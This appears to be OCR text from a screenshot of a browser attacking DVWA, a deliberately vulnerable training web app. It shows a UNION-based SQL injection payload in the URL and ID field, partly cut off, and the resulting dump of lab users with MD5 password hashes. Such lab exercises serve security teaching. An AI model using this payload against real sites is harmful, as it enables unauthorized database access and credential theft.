 Applications Places System Thu Feb 15, 9:35 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+s Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a,
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a,
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a,
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 union select null, concat(first_name, 0x0a, last_name, 0x0a, user, 0x0a,
First name:
Surname: John
Gray
jgray
e99a18c428cb38d5f260853678922e03
Done
root@Fedora14:~ Damn Vulnerable Web ...